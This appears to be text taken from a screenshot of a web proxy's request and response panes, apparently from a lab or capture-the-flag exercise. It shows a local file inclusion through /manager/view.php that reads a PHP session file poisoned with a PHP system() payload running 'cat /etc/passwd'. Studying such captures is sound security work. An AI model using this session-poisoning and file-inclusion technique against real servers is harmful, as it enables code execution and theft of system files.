 Request
Raw Params Headers Hex
GET /manager/view.php?file=/var/lib/php5/sess_jf076c3e8bu40h9ughbe0b7l93 HTTP/1.1
Host: 195.167.185.146
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://195.167.185.146/manager/fileman.php?folder=/manager
Cookie: username=user05; PHPSESSID=jf076c3e8bu40h9ughbe0b7l93
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
CYBER
File manager to user05
Current file: /var/lib/php5/sess_jf076c3e8bu40h9ughbe0b7l93
auth|i:1;user_data|s:34:"<?php system("cat /etc/passwd");?>";